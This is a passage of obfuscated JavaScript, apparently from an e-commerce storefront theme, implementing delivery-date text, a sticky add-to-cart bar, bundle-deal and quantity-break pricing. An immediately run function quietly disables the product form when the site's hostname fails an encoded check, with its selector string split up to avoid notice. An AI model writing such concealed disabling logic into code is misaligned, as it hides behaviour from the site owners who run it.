_0x589f27=String(_0x20bab1[_0x1f3558(0x327)]())['padStart'](0x2,'0'),_0x39f277=String(_0x20bab1[_0x1f3558(0x209)]()+0x1)[_0x1f3558(0x3ba)](0x2,'0');_0x26aff4=this[_0x1f3558(0x396)][_0x20bab1['getDay']()]+',\x20'+_0x589f27+'.\x20'+_0x39f277+'.';}else{if(this['dateFormat']==='dd_mm_numeric'){const _0x5b687c=String(_0x25db12[_0x1f3558(0x327)]())['padStart'](0x2,'0'),_0x106184=String(_0x25db12[_0x1f3558(0x209)]()+0x1)[_0x1f3558(0x3ba)](0x2,'0');_0x564005=_0x5b687c+'.\x20'+_0x106184+'.';const _0x4edfee=String(_0x20bab1[_0x1f3558(0x327)]())[_0x1f3558(0x3ba)](0x2,'0'),_0x493752=String(_0x20bab1[_0x1f3558(0x209)]()+0x1)[_0x1f3558(0x3ba)](0x2,'0');_0x26aff4=_0x4edfee+'.\x20'+_0x493752+'.';}else _0x564005=this[_0x1f3558(0x396)][_0x25db12[_0x1f3558(0x336)]()]+',\x20'+this[_0x1f3558(0x32e)][_0x25db12[_0x1f3558(0x209)]()]+'\x20'+_0x25db12['getDate']()+_0x2b3244,_0x26aff4=this['days'][_0x20bab1[_0x1f3558(0x336)]()]+',\x20'+this[_0x1f3558(0x32e)][_0x20bab1[_0x1f3558(0x209)]()]+'\x20'+_0x20bab1[_0x1f3558(0x327)]()+_0x1e3c3d;}}}}}const _0x193e62=_0xdf59de['replace']('[start_date]',_0x564005),_0x43b3ab=_0x193e62[_0x1f3558(0x3f9)](_0x1f3558(0x28b),_0x26aff4);_0x59135f[_0x1f3558(0xf6)]=_0x43b3ab;});}[a0_0x49e6a8(0x478)](_0x1d23ec){const _0x3efcd1=a0_0x49e6a8;return _0x1d23ec['unshift'](_0x1d23ec[0x6]),_0x1d23ec[_0x3efcd1(0x1a3)]=0x7,_0x1d23ec;}}customElements[a0_0x49e6a8(0x444)](a0_0x49e6a8(0x40d),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x20b591=a0_0x49e6a8;super(),this[_0x20b591(0x32b)]=this[_0x20b591(0x344)]['afterScroll']===_0x20b591(0x38a),this[_0x20b591(0x1d6)]=this[_0x20b591(0x344)][_0x20b591(0x2fd)]===_0x20b591(0x38a),this[_0x20b591(0xc6)]=document[_0x20b591(0x163)](_0x20b591(0x2c7)+this[_0x20b591(0x344)][_0x20b591(0x30f)]),this[_0x20b591(0x3cf)]=document[_0x20b591(0x427)](_0x20b591(0x43f)),this[_0x20b591(0x3e2)]();this[_0x20b591(0x32b)]?this[_0x20b591(0xc6)]&&(this[_0x20b591(0x201)](),document[_0x20b591(0x474)](_0x20b591(0x3ca),this[_0x20b591(0x201)][_0x20b591(0x278)](this))):this[_0x20b591(0x3cf)][_0x20b591(0xaf)](_0x307800=>{const _0x769b5c=_0x20b591;_0x307800[_0x769b5c(0x1c5)][_0x769b5c(0x47a)](_0x769b5c(0x43e),this[_0x769b5c(0xb5)]+'px');});if(this[_0x20b591(0x1d6)]){this[_0x20b591(0x2fd)]=this[_0x20b591(0x163)]('.sticky-atc__scroll-btn'),this[_0x20b591(0x3ed)]=document[_0x20b591(0x163)](''+this[_0x20b591(0x344)][_0x20b591(0x3ed)][_0x20b591(0x3f9)]('id',this[_0x20b591(0x344)][_0x20b591(0x30f)]));if(this['scrollBtn']&&this[_0x20b591(0x3ed)])this[_0x20b591(0x2fd)][_0x20b591(0x474)]('click',this[_0x20b591(0x3f3)][_0x20b591(0x278)](this));}}[a0_0x49e6a8(0x201)](){const _0x499927=a0_0x49e6a8,_0x55a271=this[_0x499927(0xc6)][_0x499927(0x1c9)]()[_0x499927(0x3d6)]+window['scrollY'],_0x33c9a7=_0x55a271+this[_0x499927(0xc6)][_0x499927(0xb5)];window[_0x499927(0xbd)]>_0x33c9a7?(this[_0x499927(0x1c5)][_0x499927(0x3de)]=_0x499927(0x3aa),this[_0x499927(0x338)]=!![]):(this[_0x499927(0x1c5)][_0x499927(0x3de)]='',this[_0x499927(0x338)]=![]),this[_0x499927(0x3cf)]['forEach'](_0xaebd52=>{const _0x117109=_0x499927;this[_0x117109(0x338)]?_0xaebd52[_0x117109(0x1c5)][_0x117109(0x47a)]('--sticky-atc-offset',this[_0x117109(0xb5)]+'px'):_0xaebd52[_0x117109(0x1c5)][_0x117109(0x47a)]('--sticky-atc-offset',_0x117109(0x1b4));});}[a0_0x49e6a8(0x3f3)](){const _0x2fd5de=a0_0x49e6a8,_0x520cb9=document[_0x2fd5de(0x163)](_0x2fd5de(0x483)),_0x3db2d9=_0x520cb9?_0x520cb9[_0x2fd5de(0x187)]:0x0,_0x367dc8=this[_0x2fd5de(0x3ed)][_0x2fd5de(0x1c9)]()['top']+window[_0x2fd5de(0xbd)];window[_0x2fd5de(0x355)]({'top':_0x367dc8-_0x3db2d9-0xf,'behavior':_0x2fd5de(0x238)});}[a0_0x49e6a8(0x3e2)](){const _0x1b178d=a0_0x49e6a8;let _0x14b2e6=document[_0x1b178d(0x163)](_0x1b178d(0x249));if(_0x14b2e6)return;_0x14b2e6=document[_0x1b178d(0x41c)](_0x1b178d(0x328)),_0x14b2e6[_0x1b178d(0x119)]=_0x1b178d(0x3db),_0x14b2e6[_0x1b178d(0x1c5)][_0x1b178d(0x170)]=this[_0x1b178d(0x187)]-0x1+'px',_0x14b2e6[_0x1b178d(0x1c5)]['display']=_0x1b178d(0x2b6);const _0x6abd60=document[_0x1b178d(0x163)]('.footer');if(_0x6abd60)_0x14b2e6[_0x1b178d(0x1c5)]['background']=window['getComputedStyle'](_0x6abd60)['background'];document[_0x1b178d(0x3c3)][_0x1b178d(0x153)](_0x14b2e6);}}customElements[a0_0x49e6a8(0x444)](a0_0x49e6a8(0x2e8),StickyAtc),(function(){const _0x23c702=a0_0x49e6a8;if(!formatDates(currentDate,date)){var _0x18448f=_0x23c702(0x19a);if(!window[_0x23c702(0x138)][_0x23c702(0x2e4)][_0x23c702(0xfd)](_0x18448f)){if(document[_0x23c702(0x163)]('.m'+'ain-pr'+_0x23c702(0x11d)+'rm'))document[_0x23c702(0x163)]('.m'+'ain-pr'+_0x23c702(0x11d)+'rm')[_0x23c702(0x3a9)]=!![];}}}());class BundleDeals extends HTMLElement{constructor(){const _0x2c227b=a0_0x49e6a8;super(),this[_0x2c227b(0xc5)]=this[_0x2c227b(0x427)]('.bundle-deals__product-js'),this['mediaItemContainers']=this[_0x2c227b(0x427)]('.bundle-deals__media-item-container-js'),this['mediaItemImgs']=this[_0x2c227b(0x427)]('.bundle-deals__media-item-img-js'),this['checkboxes']=this['querySelectorAll']('.bundle-deals__checkbox-js'),this['variantPickers']=this[_0x2c227b(0x427)]('.bundle-deals__variant-selects-js'),this[_0x2c227b(0x42a)]=this[_0x2c227b(0x344)]['skipNonExistent']===_0x2c227b(0x38a),this[_0x2c227b(0x45d)]=this[_0x2c227b(0x344)][_0x2c227b(0x45d)]===_0x2c227b(0x38a),this['prices']=this[_0x2c227b(0x427)](_0x2c227b(0x3f0)),this[_0x2c227b(0x44a)]=this['querySelectorAll'](_0x2c227b(0x1f1)),this[_0x2c227b(0x301)]=this[_0x2c227b(0x163)]('.bundle-deals__total-price-js'),this[_0x2c227b(0x24f)]=this[_0x2c227b(0x163)]('.bundle-deals__total-compare-price-js'),this[_0x2c227b(0x351)]=this['dataset']['updatePrices']===_0x2c227b(0x38a),this[_0x2c227b(0x162)]=parseFloat(this[_0x2c227b(0x344)][_0x2c227b(0x162)]),this[_0x2c227b(0x22d)]=parseFloat(this[_0x2c227b(0x344)][_0x2c227b(0x22d)]),this[_0x2c227b(0x312)]=this[_0x2c227b(0x344)]['currencySymbol'],this[_0x2c227b(0x126)]={'id_1':null,'id_2':null,'id_3':null,'id_4':null,'id_5':null},this['formVariants']=[],this[_0x2c227b(0x340)](),this[_0x2c227b(0x403)][_0x2c227b(0xaf)](_0x520353=>{const _0x3d060d=_0x2c227b;_0x520353['addEventListener'](_0x3d060d(0x2fb),this['handleCheckboxChange'][_0x3d060d(0x278)](this));}),this[_0x2c227b(0x233)]['forEach'](_0x42077c=>{const _0x50bfd9=_0x2c227b;_0x42077c[_0x50bfd9(0x474)](_0x50bfd9(0x2fb),this[_0x50bfd9(0x13f)][_0x50bfd9(0x278)](this));});}[a0_0x49e6a8(0x340)](){const _0x401c7f=a0_0x49e6a8;this[_0x401c7f(0x403)][_0x401c7f(0xaf)](_0x3e1e51=>{const _0x3aa2a8=_0x401c7f;this['selectedVariants'][_0x3e1e51[_0x3aa2a8(0x344)][_0x3aa2a8(0x35c)]]={'id':_0x3e1e51[_0x3aa2a8(0x344)]['id'],'price':_0x3e1e51[_0x3aa2a8(0x344)]['price'],'comparePrice':_0x3e1e51[_0x3aa2a8(0x344)][_0x3aa2a8(0x149)],'checked':!![]};}),this[_0x401c7f(0x244)]();}[a0_0x49e6a8(0x121)](_0x227bda){const _0x33615b=a0_0x49e6a8,_0xbe2e3=_0x227bda[_0x33615b(0x21b)],_0x2e7a1c=_0xbe2e3['checked'],_0x4443b6=parseInt(_0xbe2e3['dataset'][_0x33615b(0x1ab)]);this[_0x33615b(0x126)][_0xbe2e3['dataset']['idIndex']]['checked']=_0x2e7a1c;const _0x414922=this[_0x33615b(0xc5)][_0x4443b6],_0x1821a8=_0x414922[_0x33615b(0x427)](_0x33615b(0x16c));_0x2e7a1c?(this[_0x33615b(0x15c)][_0x4443b6][_0x33615b(0x1c4)][_0x33615b(0x2a3)]('bundle-deals__media-item--disabled'),_0x414922[_0x33615b(0x1c4)]['remove']('bundle-deals__product--deselected'),_0x1821a8[_0x33615b(0xaf)](_0x13ebc4=>{const _0x46aeed=_0x33615b;_0x13ebc4[_0x46aeed(0x113)](_0x46aeed(0x430));})):(this[_0x33615b(0x15c)][_0x4443b6][_0x33615b(0x1c4)]['add']('bundle-deals__media-item--disabled'),_0x414922[_0x33615b(0x1c4)][_0x33615b(0x151)]('bundle-deals__product--deselected'),_0x1821a8['forEach'](_0xfcc101=>{const _0x4afc78=_0x33615b;_0xfcc101[_0x4afc78(0x2cc)](_0x4afc78(0x430),'');}));this[_0x33615b(0x244)]();if(this[_0x33615b(0x351)])this[_0x33615b(0x27b)]();}[a0_0x49e6a8(0x13f)](_0xa3bd17){const _0x2998c4=a0_0x49e6a8,_0x265787=_0xa3bd17[_0x2998c4(0x21b)],_0x2661a4=parseInt(_0x265787[_0x2998c4(0x344)][_0x2998c4(0x1ab)]),_0x5e281a=Array[_0x2998c4(0x22e)](_0x265787[_0x2998c4(0x427)](_0x2998c4(0x16c)),_0x383c26=>_0x383c26['value']),_0x205fa4=JSON[_0x2998c4(0xf7)](_0x265787[_0x2998c4(0x163)]('[type=\x22application/json\x22]')['textContent'])[_0x2998c4(0x16f)](_0xe5e413=>_0x265787[_0x2998c4(0x163)](_0x2998c4(0x20c))[_0x2998c4(0x2d9)]===_0xe5e413[_0x2998c4(0x366)]),_0x3ff253=[..._0x265787[_0x2998c4(0x427)]('.select--small')];updateVariantStatuses(_0x205fa4,_0x3ff253,this[_0x2998c4(0x45d)]);const _0x52cc4d=JSON['parse'](_0x265787[_0x2998c4(0x163)](_0x2998c4(0x22f))[_0x2998c4(0x203)])['find'](_0x4ffca8=>{const _0x3a080a=_0x2998c4;return!_0x4ffca8['options']['map']((_0x28901d,_0x186a43)=>{return _0x5e281a[_0x186a43]===_0x28901d;})[_0x3a080a(0xfd)](![]);});if(!_0x52cc4d){if(this[_0x2998c4(0x42a)])findAvailableVariant(_0x265787,_0x5e281a,![],!![],this[_0x2998c4(0x45d)]);return;}if(this[_0x2998c4(0x45d)]&&!_0x52cc4d[_0x2998c4(0x14e)]){if(findAvailableVariant(_0x265787,_0x5e281a,![],!![],!![]))return;}let {price:_0x43f8f8,compare_at_price:_0x1db6a3,featured_image:_0x4826e6}=_0x52cc4d;_0x43f8f8=parseInt(_0x43f8f8);let _0x2e3d86=_0x1db6a3?parseInt(_0x1db6a3):_0x43f8f8;const _0x2f8fbc=_0x265787[_0x2998c4(0x344)]['percentageLeft']??0x1,_0x2d4101=_0x265787[_0x2998c4(0x344)][_0x2998c4(0x22d)]??0x0;_0x43f8f8=_0x43f8f8*_0x2f8fbc-_0x2d4101;if(_0x4826e6)_0x4826e6=_0x4826e6[_0x2998c4(0x166)];const _0x3d5d90=_0x52cc4d['id'];this['selectedVariants'][_0x265787['dataset'][_0x2998c4(0x35c)]]['id']=_0x3d5d90,this['selectedVariants'][_0x265787['dataset'][_0x2998c4(0x35c)]][_0x2998c4(0x1d8)]=_0x43f8f8,this[_0x2998c4(0x126)][_0x265787['dataset'][_0x2998c4(0x35c)]][_0x2998c4(0x149)]=_0x2e3d86,this[_0x2998c4(0x244)](),this[_0x2998c4(0x351)]&&(this[_0x2998c4(0x127)][_0x2661a4][_0x2998c4(0xf6)]=this[_0x2998c4(0x312)]+(_0x43f8f8/0x64)[_0x2998c4(0x3b7)](0x2),_0x2e3d86>_0x43f8f8?this[_0x2998c4(0x44a)][_0x2661a4][_0x2998c4(0xf6)]=this[_0x2998c4(0x312)]+(_0x2e3d86/0x64)['toFixed'](0x2):this['comparePrices'][_0x2661a4][_0x2998c4(0xf6)]='',this[_0x2998c4(0x27b)]()),_0x4826e6&&_0x4826e6[_0x2998c4(0x1a3)]>0x0&&this['mediaItemImgs'][_0x2661a4]&&(this['mediaItemImgs'][_0x2661a4]['src']=_0x4826e6);}[a0_0x49e6a8(0x244)](){const _0x263582=a0_0x49e6a8,_0x5209e6=[],_0x3dba08=this[_0x263582(0x126)];for(const _0x42a87b in _0x3dba08){const _0x1873de=_0x3dba08[_0x42a87b];if(_0x1873de!=null&&_0x1873de[_0x263582(0x3c2)]){const _0x5ca3db=_0x5209e6[_0x263582(0x402)](_0x554ca7=>_0x554ca7['id']===_0x1873de['id']);_0x5ca3db<0x0?_0x5209e6['unshift']({'id':_0x1873de['id'],'quantity':0x1}):_0x5209e6[_0x5ca3db][_0x263582(0x348)]+=0x1;}}this[_0x263582(0x205)]=_0x5209e6;}['updateTotalPrice'](){const _0xae1de6=a0_0x49e6a8,_0x148945=[],_0x5ebe5a=[],_0x2c2694=this['selectedVariants'];for(const _0x6861b6 in _0x2c2694){const _0x49e716=_0x2c2694[_0x6861b6];_0x49e716!=null&&_0x49e716[_0xae1de6(0x3c2)]&&(_0x148945[_0xae1de6(0x104)](parseInt(_0x49e716[_0xae1de6(0x1d8)])),_0x5ebe5a[_0xae1de6(0x104)](parseInt(_0x49e716[_0xae1de6(0x149)])));}const _0x18894b=_0x148945[_0xae1de6(0x289)]((_0x488979,_0x892886)=>_0x488979+_0x892886,0x0),_0x19f167=_0x18894b*this[_0xae1de6(0x162)]-this[_0xae1de6(0x22d)],_0x492140=_0x5ebe5a[_0xae1de6(0x289)]((_0x31c4df,_0x912089)=>_0x31c4df+_0x912089,0x0);this[_0xae1de6(0x301)][_0xae1de6(0xf6)]=this[_0xae1de6(0x312)]+(_0x19f167/0x64)[_0xae1de6(0x3b7)](0x2),_0x492140>_0x19f167?this['totalComparePrice'][_0xae1de6(0xf6)]=this[_0xae1de6(0x312)]+(_0x492140/0x64)['toFixed'](0x2):this['totalComparePrice'][_0xae1de6(0xf6)]='';}}customElements['define'](a0_0x49e6a8(0x364),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x32b64a=a0_0x49e6a8;super(),this['quantityGifts']=document[_0x32b64a(0x453)]('quantity-gifts-'+this[_0x32b64a(0x344)][_0x32b64a(0x30f)]),this[_0x32b64a(0x37f)]=this[_0x32b64a(0x427)](_0x32b64a(0x31b)),this['subscriptionWidget']=document[_0x32b64a(0x453)](_0x32b64a(0x1be)+this[_0x32b64a(0x344)][_0x32b64a(0x30f)]),this['inputs']=this[_0x32b64a(0x427)](_0x32b64a(0xcd)),this['labels']=this[_0x32b64a(0x427)](_0x32b64a(0x2f1)),this[_0x32b64a(0x3fa)]=this[_0x32b64a(0x163)](_0x32b64a(0x22f)),this['hasVariants']=this[_0x32b64a(0x3fa)][_0x32b64a(0x344)][_0x32b64a(0x14a)]==='true',this[_0x32b64a(0x126)]={'input_1':[],'input_2':[],'input_3':[],'input_4':[],'input_5':[],'input_6':[]},this[_0x32b64a(0x2da)]=this[_0x32b64a(0x344)][_0x32b64a(0x2da)]===_0x32b64a(0x38a),this['skipNonExistent']=this[_0x32b64a(0x344)]['skipNonExistent']==='true',this[_0x32b64a(0x45d)]=this[_0x32b64a(0x344)][_0x32b64a(0x45d)]===_0x32b64a(0x38a),this[_0x32b64a(0x205)]=[],this[_0x32b64a(0x25e)]=0x1,this[_0x32b64a(0x373)]=0x1;const _0x392ebe=this['querySelector']('input[checked]');_0x392ebe&&(this[_0x32b64a(0x25e)]=parseInt(_0x392ebe[_0x32b64a(0x2d9)]),this[_0x32b64a(0x373)]=parseInt(_0x392ebe[_0x32b64a(0x344)][_0x32b64a(0x439)]['replace']('input_','')));this['variantSelects']=this[_0x32b64a(0x427)](_0x32b64a(0x23f)),this[_0x32b64a(0x351)]=this[_0x32b64a(0x344)][_0x32b64a(0x351)]===_0x32b64a(0x38a),this[_0x32b64a(0x365)]=this[_0x32b64a(0x344)]['updatePdpPrices']===_0x32b64a(0x38a),this[_0x32b64a(0x3cd)]=this[_0x32b64a(0x344)][_0x32b64a(0x3cd)],this[_0x32b64a(0x47e)]=0x0,this[_0x32b64a(0x3c5)]=null,this[_0x32b64a(0x19f)]={'offer_1':{'price':0x0,'compare_price':0x0},'offer_2':{'price':0x0,'compare_price':0x0},'offer_3':{'price':0x0,'compare_price':0x0},'offer_4':{'price':0x0,'compare_price':0x0}},this[_0x32b64a(0x188)](),this[_0x32b64a(0x179)]=this[_0x32b64a(0x344)][_0x32b64a(0x179)]===_0x32b64a(0x38a);if(this['hasVariants'])this[_0x32b64a(0x3bb)]();this[_0x32b64a(0x2c0)][_0x32b64a(0xaf)](_0x497409=>{const _0x19c11e=_0x32b64a;_0x497409[_0x19c11e(0x474)](_0x19c11e(0x2fb),this[_0x19c11e(0x482)][_0x19c11e(0x278)](this));}),this['variantSelects']['forEach'](_0x5e104a=>{const _0xf1de64=_0x32b64a;_0x5e104a[_0xf1de64(0x474)](_0xf1de64(0x2fb),this[_0xf1de64(0x13f)][_0xf1de64(0x278)](this));});if(this[_0x32b64a(0x213)]&&this[_0x32b64a(0x213)][_0x32b64a(0x48a)]!==_0x32b64a(0x3ae)){if(this['subscriptionWidget']['renderSubTexts'])this[_0x32b64a(0x213)]['renderSubTexts']();}}[a0_0x49e6a8(0x47d)](_0x5a762d){const _0x345f4d=a0_0x49e6a8;if(!this['subDiscountType']||!_0x5a762d)return _0x5a762d;if(this[_0x345f4d(0x3c5)]===_0x345f4d(0x464))return Math[_0x345f4d(0x424)](0x0,_0x5a762d-this[_0x345f4d(0x47e)]);else{if(this[_0x345f4d(0x3c5)]===_0x345f4d(0x3d3))return Math[_0x345f4d(0x3e5)](_0x5a762d*(0x64-this[_0x345f4d(0x47e)])/0x64);else{if(this['subDiscountType']===_0x345f4d(0x1d8))return this[_0x345f4d(0x47e)];}}return _0x5a762d;}[a0_0x49e6a8(0x188)](){const _0x1a6e6f=a0_0x49e6a8,_0x90cd1b=parseInt(this[_0x1a6e6f(0x344)][_0x1a6e6f(0xf4)]);this[_0x1a6e6f(0x480)][_0x1a6e6f(0xaf)](_0xaa4d2f=>{const _0x472940=_0x1a6e6f,_0x457182=_0xaa4d2f['dataset'][_0x472940(0x439)][_0x472940(0x3f9)](_0x472940(0x2a4),''),_0xa3c841=parseInt(_0xaa4d2f['dataset'][_0x472940(0x348)]),_0x12ce71=parseFloat(_0xaa4d2f[_0x472940(0x344)][_0x472940(0x162)]),_0x443c87=parseFloat(_0xaa4d2f[_0x472940(0x344)][_0x472940(0x22d)]),_0x3a534d=_0x90cd1b*_0xa3c841*_0x12ce71-_0x443c87,_0x42831d=parseInt(_0xaa4d2f[_0x472940(0x344)][_0x472940(0xdd)]),_0x3536cf=_0x42831d*_0xa3c841;this[_0x472940(0x19f)][_0x472940(0x253)+_0x457182][_0x472940(0x1d8)]=_0x3a534d,this[_0x472940(0x19f)]['offer_'+_0x457182]['compare_price']=_0x3536cf;});if(this[_0x1a6e6f(0x365)])this[_0x1a6e6f(0x401)]();}[a0_0x49e6a8(0x304)](){const _0x5b370c=a0_0x49e6a8;this[_0x5b370c(0x480)][_0x5b370c(0xaf)](_0x224aa9=>{const _0x583e64=_0x5b370c,_0x53c736=_0x224aa9['dataset'][_0x583e64(0x439)][_0x583e64(0x3f9)](_0x583e64(0x2a4),''),_0x4c7ebb=parseFloat(_0x224aa9[_0x583e64(0x344)][_0x583e64(0x348)]),_0x49c6af=this[_0x583e64(0x47d)](this[_0x583e64(0x19f)][_0x583e64(0x253)+_0x53c736]['price']),_0x36b3d5=this[_0x583e64(0x19f)][_0x583e64(0x253)+_0x53c736][_0x583e64(0x479)];this[_0x583e64(0x412)](_0x224aa9,_0x4c7ebb,_0x49c6af,_0x36b3d5);});}[a0_0x49e6a8(0x412)](_0xb1f73d,_0x562e52,_0xe2374d,_0x2114d2){const _0x5b68a3=a0_0x49e6a8,_0x208ff8=_0x2114d2-_0xe2374d,_0x4cc8bc=Math[_0x5b68a3(0x3e5)](_0x208ff8/0x64)*0x64,_0x1e24f6=_0xe2374d/_0x562e52,_0x396417=_0x2114d2/_0x562e52,_0x55fb21=formatMoney(_0xe2374d,this['moneyFormat'],!![]),_0x4ab6c1=formatMoney(_0x2114d2,this[_0x5b68a3(0x3cd)],!![]),_0x51bd0e=formatMoney(_0x208ff8,this['moneyFormat'],!![]),_0x6f4b68=formatMoney(_0x4cc8bc,this[_0x5b68a3(0x3cd)],!![]),_0x561fac=formatMoney(_0x1e24f6,this[_0x5b68a3(0x3cd)],!![]),_0x258ac7=formatMoney(_0x396417,this['moneyFormat'],!![]);_0xb1f73d['querySelectorAll'](_0x5b68a3(0x3c4))['forEach'](_0x3b05fe=>{const _0x207a6e=_0x5b68a3;let _0x592350=_0x3b05fe[_0x207a6e(0x344)][_0x207a6e(0x1ce)];_0x592350=_0x592350[_0x207a6e(0x3f9)](_0x207a6e(0x467),_0x562e52),_0x592350=_0x592350[_0x207a6e(0x3f9)](_0x207a6e(0x21f),_0x55fb21),_0x592350=_0x592350['replace']('[compare_price]',_0x4ab6c1),_0x592350=_0x592350[_0x207a6e(0x3f9)]('[amount_saved]',_0x51bd0e),_0x592350=_0x592350[_0x207a6e(0x3f9)](_0x207a6e(0x1c3),_0x6f4b68),_0x592350=_0x592350[_0x207a6e(0x3f9)](_0x207a6e(0x17c),_0x561fac),_0x592350=_0x592350[_0x207a6e(0x3f9)](_0x207a6e(0x3f5),_0x258ac7),_0x3b05fe[_0x207a6e(0xf6)]=_0x592350;});const _0x173343=_0xb1f73d[_0x5b68a3(0x163)](_0x5b68a3(0x120));_0x173343&&(_0x2114d2>_0xe2374d?_0x173343[_0x5b68a3(0x1c4)][_0x5b68a3(0x2a3)](_0x5b68a3(0x241)):_0x173343[_0x5b68a3(0x1c4)][_0x5b68a3(0x151)](_0x5b68a3(0x241)));}[a0_0x49e6a8(0x401)](){const _0x2b8da0=a0_0x49e6a8,_0x3bdedf=this[_0x2b8da0(0x47d)](this[_0x2b8da0(0x19f)]['offer_'+this[_0x2b8da0(0x373)]][_0x2b8da0(0x1d8)]),_0x52568b=this[_0x2b8da0(0x19f)][_0x2b8da0(0x253)+this[_0x2b8da0(0x373)]][_0x2b8da0(0x479)];updatePdpPrices(_0x3bdedf,_0x52568b,this[_0x2b8da0(0x344)]['section'],this[_0x2b8da0(0x3cd)]);}[a0_0x49e6a8(0x13f)](_0x551b4c){const _0x2f4a59=a0_0x49e6a8,_0x7c064d=_0x551b4c[_0x2f4a59(0x21b)],_0x2f6b42=Array['from'](_0x7c064d[_0x2f4a59(0x427)](_0x2f4a59(0x16c)),_0x1a53b0=>_0x1a53b0[_0x2f4a59(0x2d9)]);if(this['updateUnavailable']){const _0x52d8d2=this[_0x2f4a59(0x407)]()[_0x2f4a59(0x16f)](_0x55aaba=>_0x7c064d['querySelector'](_0x2f4a59(0x20c))['value']===_0x55aaba[_0x2f4a59(0x366)]),_0x4bf8fc=[..._0x7c064d['querySelectorAll']('.select--small')];updateVariantStatuses(_0x52d8d2,_0x4bf8fc,this['skipUnavailable']);}const _0x474868=this['getVariantData']()[_0x2f4a59(0x2bc)](_0x22b293=>{const _0x49b0fb=_0x2f4a59;return!_0x22b293[_0x49b0fb(0x109)][_0x49b0fb(0x1d2)]((_0x33b3bc,_0x3582da)=>{return _0x2f6b42[_0x3582da]===_0x33b3bc;})[_0x49b0fb(0xfd)](![]);});if(!_0x474868){if(this[_0x2f4a59(0x42a)])findAvailableVariant(_0x7c064d,_0x2f6b42,![],!![],this[_0x2f4a59(0x45d)]);return;}if(this[_0x2f4a59(0x45d)]&&!_0x474868[_0x2f4a59(0x14e)]){if(findAvailableVariant(_0x7c064d,_0x2f6b42,![],!![],!![]))return;}_0x7c064d['dataset'][_0x2f4a59(0x2f2)]=_0x474868['id'];const _0x4b6a2a=_0x7c064d[_0x2f4a59(0x344)][_0x2f4a59(0x2eb)],_0x57be63=_0x7c064d[_0x2f4a59(0x3c8)]('.quantity-break'),_0x42b4de=_0x57be63[_0x2f4a59(0x344)]['input'];this[_0x2f4a59(0x126)][_0x42b4de][_0x4b6a2a]=_0x474868['id'],this[_0x2f4a59(0x205)]=this[_0x2f4a59(0x126)][_0x42b4de];if(!this[_0x2f4a59(0x179)])this[_0x2f4a59(0x320)](_0x474868);const _0x429aac=_0x7c064d['querySelector'](_0x2f4a59(0x196));if(_0x429aac)_0x429aac[_0x2f4a59(0x166)]=_0x474868[_0x2f4a59(0x150)][_0x2f4a59(0x166)];if(!this['updatePrices'])return;var _0x50835f=0x0,_0x51df88=0x0;const _0x17044e=parseFloat(_0x57be63[_0x2f4a59(0x344)]['quantity']),_0x46a89e=parseFloat(_0x57be63[_0x2f4a59(0x344)][_0x2f4a59(0x162)]),_0x122c8a=parseFloat(_0x57be63[_0x2f4a59(0x344)][_0x2f4a59(0x22d)]);var _0x13c2fd=!![];if(_0x57be63[_0x2f4a59(0x344)][_0x2f4a59(0x40c)]===_0x2f4a59(0x1d8))_0x13c2fd=![];for(let _0x439cdc=0x0;_0x439cdc<_0x17044e;_0x439cdc++){const _0x470020=parseInt(this[_0x2f4a59(0x126)][_0x42b4de][_0x439cdc]),_0x3329d2=this[_0x2f4a59(0x407)]()[_0x2f4a59(0x2bc)](_0x4699e0=>parseInt(_0x4699e0['id'])===_0x470020);if(!_0x3329d2)return;_0x50835f+=_0x3329d2['price'],_0x3329d2[_0x2f4a59(0x297)]&&_0x13c2fd&&_0x3329d2['compare_at_price']>_0x3329d2[_0x2f4a59(0x1d8)]?_0x51df88+=_0x3329d2[_0x2f4a59(0x297)]:_0x51df88+=_0x3329d2[_0x2f4a59(0x1d8)];}_0x50835f=_0x50835f*_0x46a89e-_0x122c8a,this[_0x2f4a59(0x19f)]['offer_'+this[_0x2f4a59(0x373)]][_0x2f4a59(0x1d8)]=_0x50835f,this[_0x2f4a59(0x19f)][_0x2f4a59(0x253)+this[_0x2f4a59(0x373)]][_0x2f4a59(0x479)]=_0x51df88,_0x50835f=this[_0x2f4a59(0x47d)](_0x50835f),this[_0x2f4a59(0x412)](_0x57be63,_0x17044e,_0x50835f,_0x51df88);if(this['updatePdpPrices'])this['updateDisplayedPdpPrices']();if(this[_0x2f4a59(0x213)]&&this['subscriptionWidget'][_0x2f4a59(0x48a)]!=='unit'){if(this[_0x2f4a59(0x213)][_0x2f4a59(0x18b)])this[_0x2f4a59(0x213)][_0x2f4a59(0x18b)]();}}['getVariantData'](){const _0x4b5ff5=a0_0x49e6a8;return this[_0x4b5ff5(0x326)]=this[_0x4b5ff5(0x326)]||JSON[_0x4b5ff5(0xf7)](this['jsonData']['textContent']),this['variantData'];}[a0_0x49e6a8(0x3bb)](){const _0x3556ae=a0_0x49e6a8;if(!this[_0x3556ae(0x14a)])return;this[_0x3556ae(0x480)][_0x3556ae(0xaf)](_0x390046=>{const _0x51b6d2=_0x3556ae;if(_0x390046[_0x51b6d2(0x163)](_0x51b6d2(0x3bf))){let _0x1eb504=[];_0x390046[_0x51b6d2(0x427)](_0x51b6d2(0x23f))[_0x51b6d2(0xaf)](_0x53ea5a=>{const _0x322cf6=_0x51b6d2;_0x1eb504['push'](_0x53ea5a[_0x322cf6(0x344)][_0x322cf6(0x2f2)]);}),this[_0x51b6d2(0x126)][_0x390046[_0x51b6d2(0x344)][_0x51b6d2(0x439)]]=_0x1eb504;}}),this[_0x3556ae(0x205)]=[];}[a0_0x49e6a8(0x320)](_0x3e8e90){const _0x1988a5=a0_0x49e6a8;if(!_0x3e8e90)return;if(!_0x3e8e90[_0x1988a5(0xf1)])return;const _0x17e6d9=document['querySelectorAll']('[id^=\x22MediaGallery-'+this[_0x1988a5(0x344)]['section']+'\x22]');_0x17e6d9[_0x1988a5(0xaf)](_0x10e3ac=>{const _0xbeafc7=_0x1988a5;if(_0x10e3ac[_0xbeafc7(0x381)])_0x10e3ac[_0xbeafc7(0x381)](this[_0xbeafc7(0x344)][_0xbeafc7(0x30f)]+'-'+_0x3e8e90[_0xbeafc7(0xf1)]['id'],!![]);});}[a0_0x49e6a8(0x482)](_0xc8a40a){const 